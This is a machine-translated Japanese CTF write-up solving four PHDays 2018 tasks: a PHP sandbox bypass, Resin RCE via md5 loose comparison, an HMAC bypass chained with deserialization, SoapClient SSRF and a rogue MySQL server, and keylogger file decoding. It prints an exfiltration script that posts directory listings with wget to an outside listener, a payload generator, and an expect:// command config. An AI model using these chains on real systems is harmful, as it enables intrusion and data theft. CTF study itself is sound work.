ムノゴロック

興味深いPHPサンドボックス。最終的な解決策は、私の意見では、ボールを拾うのが簡単だったからです。 とても簡単です。 しかし、彼に来るためには、何が起こっているのかを把握する必要がありました。 私は大きなフックを作ることで決定に至りました。 また、文字の順列は明らかでしたが、Google Mongo Rockをすぐに推測しませんでした=)



最初に、次に何をすべきかの小さなヒントを返すURLが与えられました。



POSTリクエストを収集します





inform()コマンドの結果が表示されます。 最初に思い浮かぶのは、コマンドへのインジェクションです。インフォームインフォームに引用符、バックスラッシュ、パラメーターを挿入しようとし、動作を調査します。



ある種の間違いがあります...しかし、別の文字を追加すると、

そして、最後にphpタグが閉じます。つまり、インジェクション、どこかで行を閉じます。

カプセル(T_ENCAPSED_AND_WHITESPACE)をグーグルで検索します-これらは字句PHPトークンであることがわかります。 これは、コードの実行前に入力のトークン化があるPHPサンドボックスがあることを示唆しています。 同時に、トークンの一部は使用が禁止されています。 そして以来 これはサンドボックスであり、注入はおそらく間違ったベクトルです。

次に、スキップされる有効なクエリを作成してみましょう。 たとえば、次のように:

この場合、出力が2回発生したことがわかります。また、T_CONSTANT_ENCAPSED_STRINGトークン(引用符で囲まれた文字列)が許可されていることがわかります。これは重要であることがわかりました。



一般的に、ここでは、phpでSUCHを実行できることがわかっていれば、すでにすべてを解決することができます=)しかし、私は知りませんでした。 そこで、私はPHPトークンの完全なリスト( ここ )を取得し、それらがIntruderに送られて、どのトークンが許可されているかを理解しました。 次に、「mongo rock」をグーグル検索することにし、タスクに使用されたサンドボックスコードを見つけました。 もちろん、タスクのために少し変更されましたが、ロジックを読むのに問題はありません(同時に、実際のコードとブラックボックスプログラムの動作を研究しながら作成した私の頭の中の擬似コードを比較してください)

github.com/iwind/rockmongo/blob/939017a6b4d0b6eb488288d362ed07744e3163d3/app/classes/VarEval.php

コード評価の前にトークン化を実行する関数を見てみましょう

private function _runPHP() { $this->_source = "return " . $this->_source . ";"; if (function_exists("token_get_all")) {//tokenizer extension may be disabled $php = "<?php\n" . $this->_source . "\n?>"; $tokens = token_get_all($php);

$ php変数は文字列連結であるため、上記の例のinform() '' Aを挿入したときの改行と終了タグです。 次は2つのチェックです。最初のチェックでは、トークンに許可リストが含まれていることを確認します。

if (in_array($type, array( T_OPEN_TAG, T_RETURN, T_WHITESPACE,

2番目-T_STRINGトークンに有効な値があること:

if ($type == T_STRING) { $func = strtolower($token[1]); if (in_array($func, array( //keywords allowed "mongoid”, ….

T_STRINGトークンは言語のキーワードです。おそらく、このリストにはinform()関数のみが含まれていました。 そして、条件が合格した場合、コードeval()が発生します。 つまり、何らかの関数を呼び出すために、T_STRINGトークンとして渡すことはできません。

合計すると、関数の呼び出しが許可されていること(ただし、情報は1つだけです)がわかり、引用符で囲まれた文字列もスキップされます。 その後、JSからのトリックを思い出し、次のように渡そうとしました。

これが解決策です。 ルート(/)にランダムな名前を持つファイル内のフラグを見つけるためだけに残ります。 冒頭で書いたように、解決策は非常に簡単ですが、PHPの複雑さを知らずにいじくり回さなければなりませんでした。 真実はそれほど遠くない...

罪悪



最初は、URLが通常どおり与えられ、それを開くと、いくつかの都市の写真が表示され、ボタンはありません。すぐにページのhtmlコードを見てください。



奇妙な配列に注意してください...存在しないページを開いてみましょう



そして、ここでは非常に興味深いサーバーの名前を見ることができます。 このタスクの前に、これの存在すら知りませんでした。 すべての機能については読みませんでしたが、タスクに必要な最も興味深いのは、樹脂がPHPとJavaコードを統合できることです(レガシーでできること)





一般に、メインページにはこれ以上表示されないため、dirsearchを起動するか、サーバーに何が好きで、他に何がサーバー上にあるかを確認します。

/ dev /ディレクトリを見つけて開こうとすると、基本的なHTTP認証が表示されます。

これはタスクの最初の部分です-基本HTTP認証を回避します。 回避策のアイデアは、nginxでディレクトリが/ dev /通常モードに陥らないようにすることです。このモードは基本認証の下にありますが、同時にバックエンドが/ dev /のようなURLパスを解析します。 IntruderでURLコードの全リストを請求しましたが、すぐに推測できました。

§param§の場所で256バイトすべてを処理した後、with%5c(バックスラッシュ)が元のものと異なる、つまり/ dev /で失敗することがわかりました。 / dev /のページソースは次のようになりました。

最初のページで同じ配列を思い出します。 これは、現在のディレクトリ内のファイルのリストのようなものです。

- task.php ~~~編集は、エディターでタイプを閉じるのを忘れたtask.phpのソースであり、プレーンテキストでブラウザーに提供されます。

- task.php-Webサーバーで実行できるスクリプト。

task.phpコードを見てみましょう:

<?php error_reporting(0); if(md5($_COOKIE['developer_testing_mode'])=='0e313373133731337313373133731337') { if(strlen($_GET['constr'])===4){ $c = new $_GET['constr']($_GET['arg']); $c->$_GET['param'][0]()->$_GET['param'][1]($_GET['test']); }else{ die('Swimming in the pool after using a bottle of vodka'); } } ?>

最初の条件は、そのようなdeveloper_testing_mode Cookieを渡して、md5が「0e313373133731337313373133731337」に等しくなるようにすることです。

私はこのことを知っていたので、すぐに行きました。 これは、比較が弱い標準的なPHPエラーです。 ここを見ることをお勧めします 。

最終的に、PHPでは、2つの等号(==)との比較では、真の「0e12345」=「0e54321」と見なされます。 つまり、バイパスに必要なのは、バイト\ x0eで始まるmd5の値を見つけることだけです。 簡単にグーグルにすることができます。

コードの2番目の条件は、長さ4バイトの特定のパラメーターconstrがある場合、次が実行されることです。

$c = new $_GET['constr']($_GET['arg']);

クラスのオブジェクトを作成するだけです。もっと簡単に書くと、次のようになります。

$ c = new Class(parameter) 、ここでクラスとそのパラメーターの名前を制御します。

二行目

$c->$_GET['param'][0]()->$_GET['param'][1]($_GET['test']);

より簡単に書き換える場合:

$ c-> method1()-> method2(parameter2) -ここでは、メソッドの名前と2番目のメソッドのパラメーターを制御します。

明らかに、これはRCEであり、残っているのは適切なクラス名を見つけることだけです。 Resin-はPHPとJavaコードを統合していることを思い出します(すぐには覚えていませんでしたが、最初はPharに向かって掘り始めました)。

このタスクの解決策は、実際にはResinのドキュメントにあります 。

RCEのペイロードは次のようになります。



チームからの出力はありませんので、帯域外の手法で結論を出します。 リクエストのためにインターネット上でリスナーを上げ、サーバー上で必要な情報をリスナーに送信するコマンドを実行します。その上のペイロードは次のようになります。

なぜなら フラグが付いているファイルの名前がわからないため、ディレクトリ一覧を作成する必要があります。 ランタイムクラスメソッド-exec()は、文字列と配列を入力として受け取ることができます。 完全なbashが配列の場合にのみ機能する方法。 次に、文字列のみを渡すにはどうすればよいですか。 したがって、単純なbashスクリプトを作成します。

#!/bin/bash ls -l > /tmp/adweifmwgfmlkerhbetlbm ls -l / >> /tmp/adweifmwgfmlkerhbetlbm wget --post-file=/tmp/adweifmwgfmlkerhbetlbm http://w4x.su:14501/

最初のリクエストはwget -O / tmp / pwn ....を使用してサーバーにアップロードし、2番目のリクエストは実行します。 リスナーのルートにあるディレクトリのリストをホストし、フラグを読み取ります。

うわー

4つの中で最も興味深い。 非常に長い一連のバグがあるため、タスクはそれを呼び出します。 私はおそらく約2日間それを解決し、帰宅途中のほぼ最後の瞬間に通過しました電車から決定する=)

このタスクの解決に役立つ有用な記事 (シリアル化と魔法のメソッドについて)。

URLが指定された状態で開くと、HTTP要求の特定のロガーが表示されます。

パラメーターを少し試して、これらのいずれも取得しない場合は、dirsearchを実行します。

adminer.phpは、オープンソースのデータベース管理ツールです。 GoogleはすぐにSSRFの脆弱性、さらには分割さえも提供しますが、実際には後者は不要です。



管理者でページを開くと、次のメッセージが表示されます。

アクセスは内部リソースからのみ許可されると言われています。 ローカルネットワークのゲートウェイに注意を払います。これは、Adminerのホストが持つことができるアドレスの小さなヒントです。

index.php.bak-ソリューションのソースが提供されました。

index.php.bakソース:

非表示のテキスト

<?php session_start(); class MetaInfo { function get_SC(){ return $_SERVER['SCRIPT_NAME']; } function get_CT(){ date_default_timezone_set('UTC'); return date('Ymd H:i:s'); } function get_UA(){ return $_SERVER['HTTP_USER_AGENT']; } function get_IP(){ $client = @$_SERVER['HTTP_CLIENT_IP']; $forward = @$_SERVER['HTTP_X_FORWARDED_FOR']; $remote = $_SERVER['REMOTE_ADDR']; if(filter_var($client, FILTER_VALIDATE_IP)){ $ip = $client; }elseif(filter_var($forward, FILTER_VALIDATE_IP)){ $ip = $forward; }else{ $ip = $remote; } return $ip; } } class Logger { private $userdata; private $serverdata; public $ip; function __construct(){ if (!isset($_COOKIE['userdata'])){ $this->userdata = new MetaInfo(); $ip = $this->userdata->get_IP(); $useragent = htmlspecialchars($this->userdata->get_UA()); $serialized = serialize(array($ip,$useragent)); $key = getenv('KEY'); $nonce = md5(time()); $uniq_sig = hash_hmac('md5', $nonce, $key); $crypto_arrow = $this->ahalai($serialized,$uniq_sig); setcookie("nonce",$nonce); setcookie("hmac",$crypto_arrow); setcookie("userdata",base64_encode($serialized)); header("Location: /"); } if (!file_exists('/tmp/log-'.preg_replace('/[^a-zA-Z0-9]/', '',session_id()).'.txt')) { fopen('/tmp/log-'.preg_replace('/[^a-zA-Z0-9]/', '',session_id()).'.txt','w'); } } function clear(){ if(file_put_contents('/tmp/log-'.preg_replace('/[^a-zA-Z0-9]/', '',session_id()).'.txt',"\n")) return "Log file cleaned!"; } function show(){ $data = file_get_contents('/tmp/log-'.preg_replace('/[^a-zA-Z0-9]/', '',session_id()).'.txt'); return $data; } function ahalai($serialized,$uniq_sig){ $magic = $this->mahalai($serialized,$uniq_sig); return $magic; } function mahalai($serialized, $uniq_sig){ return hash_hmac('md5', $serialized,$uniq_sig); } function __destruct(){ if(isset($_COOKIE['userdata'])){ $serialized = base64_decode($_COOKIE['userdata']); $key = getenv('KEY'); $nonce = $_COOKIE['nonce']; $uniq_sig = hash_hmac('md5', $nonce, $key); $crypto_arrow = $this->ahalai($serialized,$uniq_sig); if($crypto_arrow!==$_COOKIE["hmac"]){ exit; } $this->userdata = unserialize($serialized); $ip = $this->userdata[0]; $useragent = $this->userdata[1]; if(!isset($this->serverdata)) $this->serverdata = new MetaInfo(); $current_time = $this->serverdata->get_CT(); $script = $this->serverdata->get_SC(); return file_put_contents('/tmp/log-'.preg_replace('/[^a-zA-Z0-9]/', '',session_id()).'.txt', $current_time." - ".$ip." - ".$script." - ".htmlspecialchars($useragent)."\n", FILE_APPEND); } } } $a = new Logger(); ?> <center> <pre> <a href="/">index</a> | <a href="/?act=show">show log</a> | <a href="/?act=clear">clear log</a> ----------------------------------------------------------------------------- <? switch ($_GET['act']) { case 'clear': echo $a->clear(); break; case 'show': echo $a->show(); break; default: echo "This is index page."; break; } ?> </pre></center>

コードを学ぶ。 スクリプトはLoggerクラスを作成し、要求に応じてshowおよびclearメソッドの結果を返します。 シリアル化と署名のある場所はすぐにわかります。 最も興味深いのは、コンストラクタとデストラクタです。

__construct()では、一部のユーザーデータが生成され、HMACアルゴリズムを使用して署名されます。 秘密鍵は環境変数に保存されます。 署名後、データと署名自体がユーザーに提供されます。 これは、ユーザー側のセッションストレージアプローチのエミュレーションです。 たとえば、Apache Tapestryがこれを行い、ASPフレームワークのどこかでこのアプローチに出くわしたようです。 HMACを使用する場合、データの変更と署名のバイパスは失敗します。 すべてが安全に見えるので、 __destructor()に移動します

なぜなら __destruct()で検証に署名する際にバグがすぐに見つかりませんでした。スクリプトをローカルで実行し、署名検証でコードの一部をコメントアウトすることで、「中間」からタスクを解決し始めました。 そして、最後に署名バイパスに戻りました。 しかし、ここではすべてが順番になります=)

$serialized = base64_decode($_COOKIE['userdata']); $key = getenv('KEY'); $nonce = $_COOKIE['nonce']; $uniq_sig = hash_hmac('md5', $nonce, $key); $crypto_arrow = $this->ahalai($serialized,$uniq_sig);



最初に注意する必要があるのは、 ノンス変数を制御することです。この変数は、フィルタリングなしでhash_mac関数(PHP組み込み関数)に渡されます。 その後、 uniq_sigがahalaiメソッドに渡されます。 このメソッドは、同じhash_hmacと同等です。 nonce変数のフィルタリングがないため、シリアル化されたペイロードを秘密のサーバーキーではなく空の文字列で署名できる場合、エラーが発生します。 何が起こっているのかを理解するために、短いPoCをスケッチしました。

<?php $nonce = array('1','2','3','100500'); $uniq_sig1 = hash_hmac('md5', $nonce, "SUPASECRET"); $crypto_arrow1 = hash_hmac('md5',"ANYDATA",$uniq_sig1); echo "Singature with supasecret: $crypto_arrow1\n"; $uniq_sig2 = hash_hmac('md5', $nonce, "ANOTHER_SUPA_SECRET"); $crypto_arrow2 = hash_hmac('md5',"ANYDATA",$uniq_sig2); echo "Singature with anothersupasecret: $crypto_arrow2\n"; $crypto_arrow3 = hash_hmac('md5',"ANYDATA",""); echo "Signature with empty string as KEY: $crypto_arrow3\n"; ?>

3つの亜種すべてのHMACは同じです。 つまり、配列がキーで署名されている場合、結果は空の文字列になります。 そして以来 最後の署名は入力として前の署名を取得すると見なされ、 hash_hmac( "ANYDATA"、 "")を取得します。 そのため、リクエストを送信する前に計算できます。

合計:署名をバイパスするには、配列としてnonceを渡す必要があり、 userdataに送信されるデータは空の文字列で事前署名され、署名はhmac cookieで渡される必要があります。

次のステップは、有用な何かを得るためにデシリアライズを促進する方法を理解することです。 adminerにはSSRFの脆弱性があることがわかっています。つまり、 rogue_mysql_serverと組み合わせて、ファイルのローカル読み取りを取得できます。 ただし、Adminerは内部リソースでのみ使用可能です。 したがって、最終的なベクトルは次のようになります。index.phpのSSRF-> adminer.phpのSSRF-> rogue_mysql_server->ローカルファイルの読み取りrogue_mysq_serverを介して悪用される必要があるものは、その存在が常にチェックされないという非常にまれなラッパーです。RCEのないフラグ付きのファイル名は見つかりません。

index.phpでSSRFをほどきます。 次のコードセクションに注意してください。

$this->userdata = unserialize($serialized); $ip = $this->userdata[0]; $useragent = $this->userdata[1]; if(!isset($this->serverdata)) $this->serverdata = new MetaInfo(); $current_time = $this->serverdata->get_CT(); $script = $this->serverdata->get_SC();

ここにはいくつかのトリックがあります。 最初のトリックは、オブジェクトが逆シリアル化された場合、このオブジェクトの__destruct()が呼び出されます(Rdot.orgの記事を読んでください)。 2つ目のトリック-デストラクタで既にデシリアライゼーションを行います。 同じLoggerクラスのオブジェクトをデシリアライズしようとするとどうなりますか? つまり、逆シリアル化中に、同じクラスのデストラクタが再び呼び出されます! 一般的に、無限のサイクルが発生し、DOSが存在すると考えました。 しかし、PHPはこの状況を正しく処理することが判明しました。 3番目のトリックは、逆シリアル化中にプライベート変数serverdataにオブジェクトをスリップした場合、serverdata-> get_CT()メソッドがコードに沿ってさらに呼び出されます。 ここで、魔法の__call()メソッドが助けになります。クラスメソッドが存在しない場合に呼び出されます。

キーワード「php class __call ssrf」については、別のCTFからダウンロードをすばやくグーグル検索できます。ここで、適切なPHPクラスSoapClientを見つけることができ、その__call()がsoap要求をトリガーします。 SoapClientを作成して、必要なパラメーターを使用してadminer.phpにリクエストを送信します。 なんらかの理由で、管理者を自分でインストールし、そこにあるものを調べ始めました。 これはできませんでした。 ペイロードを生成するための最終的なコードは次のようになりました。

<?php class Logger { private $userdata; private $serverdata; public $ip; function __construct($iter) { $this->serverdata = new SoapClient(null, array( 'location' => "http://172.17.0.$iter/adminer.php?server=188.226.212.13:3306&username=mfocuz1&password=1337pass&status=", 'uri' => "http://172.17.0.$iter", 'trace' => 1, )); } } for($i=0;$i<=255;$i++) { $payload=serialize(array("127.0.0.1",new Logger($i))); file_put_contents("/tmp/payloads",base64_encode($payload)."\n",FILE_APPEND); file_put_contents("/tmp/signatures",hash_hmac('md5', $payload,"")."\n",FILE_APPEND); } ?>



最後に、 index.phpのオリジナルと同じデータで同じLoggerクラスを作成します。 ただし、コンストラクターでは、内部プライベート変数serverdata- SoapClientクラスのオブジェクトを割り当てます。 SoapClientオブジェクトは、rogue_mysql_serverを使用してサーバーに接続するためのパラメーターを持つ内部管理者リソースを既にポイントしています。 ローカル管理者サーバーIPを見つけるには、 $ iter変数のループが必要です。 localhostを介したリクエストはブロックされました。 一般的に、彼はIP = 172.17.0.3でしたが、1つを試してからIntruder =)Pitchforkモードを起動しました。最初のパラメーターは署名付きのファイルで、2番目はペイロード付きです。

インターネット上のどこかのサーバーで接続を受信するには、mysq_rogue_serverを起動します 。 ここから取得しました 。 この構成から始めます。

filelist = ( #'/flag_s0m3_r4nd0m_f1l3n4m3.txt', // , 'expect://ls > /tmp/mfocuz_tmp01', '/tmp/mfocuz_tmp01', )

expectからの出力を不正なサーバーに渡すことはできないため、出力をファイルにリダイレクトし、2番目のコマンドでファイルを読み取ります。

Intruderを実行し、どのIPが機能するか確認します

サーバーの不正なログでこれを見つけます:

2018-05-01 14:01:28,499:INFO:Result: '\x02bin\nboot\ncode\ndev\netc\nflag_s0m3_r4nd0m_f1l3n4m3.txt\nhome\nlib\nlib64\nmedia\nmnt\nopt\nproc\nroot\nrun\nsbin\nsrv\nsys\ntmp\nusr\nvar\n'

別の要求を送信するために残りますが、不正サーバーでフラグへのパスを入力します。 リピーターからの最終クエリ:

event0

これはおそらく、CTFで提案された最も簡単なタスクです。 最も難しいのは、どのような種類のファイルかを理解することでした。 複雑-Googleのほとんどすべてのリンクがコンピューターゲームイベント[0]を指していたため。 同時に、私はどんな種類のゲームを読み、さらには通過することを決めました。 一般に、イベント[0]に関するこのようなノイズから、Linuxデバイスに関する情報を見つける必要がありました。 特に、Linux USBキーボードについて。 つまり、event0ファイルはキーロガーの結果です。 そして、すべてがグーグルで操作するのが非常に簡単で、 ここでタスクのためのほぼ完成したソリューションを見つけることができます。 同時に、Python evdevライブラリのドキュメントを開きます。 上記のリンクからスクリプトを取得し、デバイスからの読み取りをファイルからの読み取りに置き換えました。 私の最終的なスクリプトは次のようになりました。

非表示のテキスト

#!/usr/bin/python import pdb import struct import sys import evdev from evdev import InputDevice, list_devices, ecodes, categorize, InputEvent CODE_MAP_CHAR = { 'KEY_MINUS': "-", 'KEY_SPACE': " ", 'KEY_U': "U", 'KEY_W': "W", 'KEY_BACKSLASH': "\\", 'KEY_GRAVE': "`", 'KEY_NUMERIC_STAR': "*", 'KEY_NUMERIC_3': "3", 'KEY_NUMERIC_2': "2", 'KEY_NUMERIC_5': "5", 'KEY_NUMERIC_4': "4", 'KEY_NUMERIC_7': "7", 'KEY_NUMERIC_6': "6", 'KEY_NUMERIC_9': "9", 'KEY_NUMERIC_8': "8", 'KEY_NUMERIC_1': "1", 'KEY_NUMERIC_0': "0", 'KEY_E': "E", 'KEY_D': "D", 'KEY_G': "G", 'KEY_F': "F", 'KEY_A': "A", 'KEY_C': "C", 'KEY_B': "B", 'KEY_M': "M", 'KEY_L': "L", 'KEY_O': "O", 'KEY_N': "N", 'KEY_I': "I", 'KEY_H': "H", 'KEY_K': "K", 'KEY_J': "J", 'KEY_Q': "Q", 'KEY_P': "P", 'KEY_S': "S", 'KEY_X': "X", 'KEY_Z': "Z", 'KEY_KP4': "4", 'KEY_KP5': "5", 'KEY_KP6': "6", 'KEY_KP7': "7", 'KEY_KP0': "0", 'KEY_KP1': "1", 'KEY_KP2': "2", 'KEY_KP3': "3", 'KEY_KP8': "8", 'KEY_KP9': "9", 'KEY_5': "5", 'KEY_4': "4", 'KEY_7': "7", 'KEY_6': "6", 'KEY_1': "1", 'KEY_0': "0", 'KEY_3': "3", 'KEY_2': "2", 'KEY_9': "9", 'KEY_8': "8", 'KEY_LEFTBRACE': "[", 'KEY_RIGHTBRACE': "]", 'KEY_COMMA': ",", 'KEY_EQUAL': "=", 'KEY_SEMICOLON': ";", 'KEY_APOSTROPHE': "'", 'KEY_T': "T", 'KEY_V': "V", 'KEY_R': "R", 'KEY_Y': "Y", 'KEY_TAB': "\t", 'KEY_DOT': ".", 'KEY_SLASH': "/", } def parse_key_to_char(val): return CODE_MAP_CHAR[val] if val in CODE_MAP_CHAR else "" if __name__ == "__main__": # pdb.set_trace() f=open('/home/w4x/ctf/phd2018/event0',"rb") events=[] e=f.read(24) events.append(e) while e != "": e=f.read(24) events.append(e) for e in events: eBytes = a=struct.unpack("HHHHHHHHHHi",e) event = InputEvent(eBytes[6],eBytes[7],eBytes[8],eBytes[9],eBytes[10]) if event.type == ecodes.EV_KEY: print evdev.categorize(event)

スクリプト出力の最初の行:

key event at 0.000000, 28 (KEY_ENTER), up

key event at 0.000000, 47 (KEY_V), down

key event at 0.000000, 47 (KEY_V), up

key event at 0.000000, 23 (KEY_I), down

key event at 0.000000, 23 (KEY_I), up

key event at 0.000000, 50 (KEY_M), down

key event at 0.000000, 50 (KEY_M), up

key event at 0.000000, 57 (KEY_SPACE), down

key event at 0.000000, 57 (KEY_SPACE), up

key event at 0.000000, 37 (KEY_K), down

key event at 0.000000, 37 (KEY_K), up

key event at 0.000000, 18 (KEY_E), down

key event at 0.000000, 18 (KEY_E), up

key event at 0.000000, 21 (KEY_Y), down

key event at 0.000000, 21 (KEY_Y), up

key event at 0.000000, 52 (KEY_DOT), down

key event at 0.000000, 52 (KEY_DOT), up

